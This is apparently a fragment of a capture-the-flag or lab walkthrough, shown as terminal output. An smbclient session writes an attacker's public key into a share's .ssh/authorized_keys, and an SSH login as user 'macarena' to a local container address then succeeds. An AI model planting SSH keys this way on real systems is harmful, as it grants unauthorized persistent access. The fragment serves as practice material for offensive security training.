 smb: \.ssh\> put authorized_key authorized_keys
putting file authorized_key as \.ssh\authorized_keys (358.9 kb/s) (average 239.3 kb/s)
smb: \.ssh\> ls
  .                                   D        0  Thu Sep 25 13:59:49 2025
  ..                                  D        0  Thu Sep 25 13:47:43 2025
  authorized_keys                     A      735  Thu Sep 25 13:59:49 2025
                82083148 blocks of size 1024. 35060004 blocks available
smb: \.ssh\>
└─$ ssh macarena@172.17.0.3
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.12.38+kali-amd64 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Aug 19 18:40:39 2024 from 172.17.0.1
macarena@bfe9deafc5cd:~$
kali0:sudo- 1:smbclient*